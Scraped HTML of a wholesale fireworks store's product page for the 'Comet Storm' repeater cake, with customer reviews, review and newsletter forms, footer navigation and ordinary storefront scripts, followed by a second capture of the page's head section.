class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Excellent all the way around!!!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 11th, 2019</span><span><strong>By</strong> Wesley</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Excellent all the way around!!!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Will definitely buy again.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2019</span><span><strong>By</strong> Josh</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Would love for the fan to be a little wider but other than that awesome cake.</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Comet Storm</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="KX5011" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="KX5011" /><input type="hidden" name="CSRF_Token" value="1fa25bd680affc02303a45a9cf69c43f" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Comet Storm</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Comet Storm</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.191.190.192" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am351 !== 'undefined') {var attrMachCall = am351;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3b0a2afa6b083b0b6b3a6b1aaacb1a5aab1a6b4acb1a8b0eda0acae">[email&#160;protected]</a></div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=KX5011&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'KX5011';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am351.buttons && waitlist_form ) {var show_waitlist = 0;am351.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am351 != 'undefined' ) {var inv_msg_element = document.getElementById( am351.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am351.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm","sku": "KX5011","mpn": "KX5011","name": "Comet Storm","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/SFX-CometStorm.jpg","description": "Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter\u0021","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "500 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm","priceCurrency": "USD","price": "149.9","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7de1c8abddb4433abbbae5cd872b530a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?Custom_Action=Get_Basket&_=1768685214411
body_size: 21171
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm');});</script><head><title>Comet Storm: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
